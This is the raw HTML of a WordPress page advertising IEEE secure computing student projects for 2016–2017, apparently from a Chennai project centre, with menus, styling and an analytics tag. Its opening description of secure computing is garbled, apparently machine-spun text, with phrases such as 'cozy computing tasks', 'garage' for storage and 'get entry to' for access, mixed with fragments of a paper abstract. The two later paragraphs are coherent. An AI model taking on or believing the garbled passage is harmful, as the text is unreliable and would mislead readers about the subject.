!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' media='all' />
<style id='advanced-floating-content-lite-inline-css'>
#afc_sidebar_1802{background:;position:fixed;top:0px;right:0px;width:140px;margin:-10px -10px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
/*# sourceURL=advanced-floating-content-lite-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-194 wp-custom-logo wp-embed-responsive wp-theme-oceanwp ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs elementor-default elementor-kit-1801 elementor-page elementor-page-194" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LZ5JX8RW4C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LZ5JX8RW4C');
</script>

	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-right">

		
		
			
				<span class="topbar-content">

					☏ +91 44 4203 2818   ✆ 9751800789 / 7708150152  ✉ 1croreprojects@gmail.com
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-twitter"><a href="https://twitter.com/1crore_projects" aria-label="Twitter (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/1Croreprojectsieeeprojects/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/1croreprojects/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/c/1CroreProjects" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://projectcentrechennai.in/" class="custom-logo-link" rel="home"><img width="257" height="85" src="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" class="custom-logo" alt="Project Centre Chennai" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-4383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/" class="menu-link"><span class="text-wrap">IEEE PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE JAVA PROJECTS</span></a></li>	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE DOTNET PROJECTS</span></a></li>	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ANDROID PROJECTS</span></a></li>	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE PYTHON PROJECTS</span></a></li>	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS2 PROJECTS</span></a></li>	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE MATLAB PROJECTS</span></a></li>	<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE VLSI PROJECTS</span></a></li>	<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE IOT PROJECTS</span></a></li>	<li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS3 PROJECTS</span></a></li>	<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ELECTRONICS PROJECTS</span></a></li></ul>
</li><li id="menu-item-4382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/" class="menu-link"><span class="text-wrap">PROJECT DOMAINS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/" class="menu-link"><span class="text-wrap">SECURE COMPUTING</span></a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/" class="menu-link"><span class="text-wrap">DATA MINING</span></a></li>	<li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/" class="menu-link"><span class="text-wrap">CLOUD COMPUTING</span></a></li>	<li id="menu-item-3583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/" class="menu-link"><span class="text-wrap">MOBILE COMPUTING</span></a></li>	<li id="menu-item-3587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/" class="menu-link"><span class="text-wrap">IMAGE PROCESSING</span></a></li>	<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/" class="menu-link"><span class="text-wrap">PARALLEL DISTRIBUTED COMPUTING</span></a></li>	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/" class="menu-link"><span class="text-wrap">NETWORK AND SECURITY</span></a></li>	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/" class="menu-link"><span class="text-wrap">WIRELESS SENSOR NETWORKS</span></a></li>	<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/" class="menu-link"><span class="text-wrap">BIG DATA AND SOFTWARE ENGINEERING</span></a></li>	<li id="menu-item-3863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI</span></a></li>	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS</span></a></li></ul>
</li><li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/" class="menu-link"><span class="text-wrap">FINAL YEAR PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">DOTNET PROJECTS</span></a></li>	<li id="menu-item-3693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">NS2 PROJECTS</span></a></li>	<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/" class="menu-link"><span class="text-wrap">PYTHON PROJECTS</span></a></li>	<li id="menu-item-3691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">MATLAB PROJECTS</span></a></li>	<li id="menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI PROJECTS</span></a></li>	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/" class="menu-link"><span class="text-wrap">BSC PROJECTS</span></a></li>	<li id="menu-item-3686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/" class="menu-link"><span class="text-wrap">MSC PROJECTS</span></a></li>	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/" class="menu-link"><span class="text-wrap">MBA PROJECTS</span></a></li>	<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/" class="menu-link"><span class="text-wrap">MTECH PROJECTS</span></a></li>	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/" class="menu-link"><span class="text-wrap">JAVA PROJECTS</span></a></li>	<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/" class="menu-link"><span class="text-wrap">ANDROID PROJECTS</span></a></li>	<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IOT PROJECTS</span></a></li></ul>
</li><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/" class="menu-link"><span class="text-wrap">CAREER</span></a></li><li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/" class="menu-link"><span class="text-wrap">INTERNSHIP</span></a></li><li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-946"><a href="https://projectcentrechennai.in/contact/" class="menu-link"><span class="text-wrap">CONTACT US<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html" class="menu-link"><span class="text-wrap">PROFILE</span></a></li>	<li id="menu-item-3044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html" class="menu-link"><span class="text-wrap">PORTFOLIO</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://projectcentrechennai.in/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://projectcentrechennai.in/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://projectcentrechennai.in/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/">IEEE PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/">PROJECT DOMAINS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">VLSI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">ROBOTICS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/">FINAL YEAR PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/">CAREER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/">INTERNSHIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-946"><a href="https://projectcentrechennai.in/contact/">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">PROFILE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">PORTFOLIO</a></li>
</ul>
</li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://projectcentrechennai.in/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">IEEE SECURE COMPUTING PROJECTS 2016 &#8211; 2017</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://projectcentrechennai.in/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">IEEE SECURE COMPUTING PROJECTS 2016 &#8211; 2017</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="194" class="elementor elementor-194">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6f90797a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f90797a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6202e8ca" data-id="6202e8ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8581401 elementor-widget elementor-widget-text-editor" data-id="8581401" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h3 class="tt-title yellow" style="text-align: justify;">IEEE Secure Computing Projects 2016 &#8211; 2017</h3><h4 class="tt-title yellow" style="text-align: justify;">ABOUT SECURE COMPUTING PROJECTS</h4><div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"> </div><div class="simple-text" style="text-align: justify;"><p><b>Secure computing</b> initiatives is a very beneficial option to many character users and businesses. It is able to offer many offerings based totally on special desires and requirements. But, there are many troubles related to the consumer facts that need to be addressed while the use of <b>cloud computing.</b> A few of the most vital problems are: <b>records ownership, information privacy, and garage.</b><b> 2016 and 2017 cozy computing</b> tasks the users are probably glad by using the offerings supplied with the aid of the cloud computing provider providers, given that they want no longer worry approximately the maintenance and garage of their statistics.<br />On the other hand, they might be worried approximately unauthorized get entry to their non-public records. <b>Secure computing tasks in Chennai</b> a few solutions to those troubles were proposed in the literature, however they especially growth the cost and<b> processing time in view</b> that they depend on encrypting the entire statistics. On this paper, we&#8217;re introducing a <b>cloud computing framework</b> that classifies the facts based on their importance.</p></div><div class="empty-space lg-40 sm-40 xs-30" style="text-align: justify;"> </div><div class="section_4"><div class="faq_section"><div class="row"><div class="col-md-12"><h4 class="tt-title h4 gray no-desc yellow" style="text-align: justify;">IEEE Secure Computing Title List</h4><div class="empty-space lg-30 sm-30 xs-30" style="text-align: justify;"> </div><div class="tt-accordeon"><div class="tt-accordeon-title active" style="text-align: justify;">SECURE COMPUTING PROJECTS</div><div class="tt-panel"><div class="simple-text"><p style="text-align: justify;"><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> The Secure Computing Domain aims to give precise definitions characterizing the various concepts that come into play when addressing the dependability and security of computing and communication systems. Clarifying these concepts is surprisingly difficult when we discuss systems in which there are uncertainties about system boundaries. Further-more, the very complexity of systems (and their specification) is often a major problem, the determination of possible causes or consequences of failure can be a very subtle process, and there are (fallible) provisions for preventing faults from causing failures. Secure computing is a term used for making secure networks where information can be transferred in a secure manner.</p><p style="text-align: justify;"><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Increasingly, individuals and organizations are developing or procuring sophisticated computing systems on whose services they need to place great trust—whether to service a set of cash dispensers, control a satellite constellation, an airplane, a nuclear plant, or a radiation therapy device, or to maintain the confidentiality of a sensitive data base. In differing circumstances, the focus will be on differing properties of such services—e.g., on the average real-time response achieved, the likelihood of producing the required results, the ability to avoid failures that could be cata- strophic to the system’s environment, or the degree to which deliberate intrusions can be prevented.</p></div></div></div></div></div></div></div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-3" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="reach-us">Reach Us</h2>


</div></div>
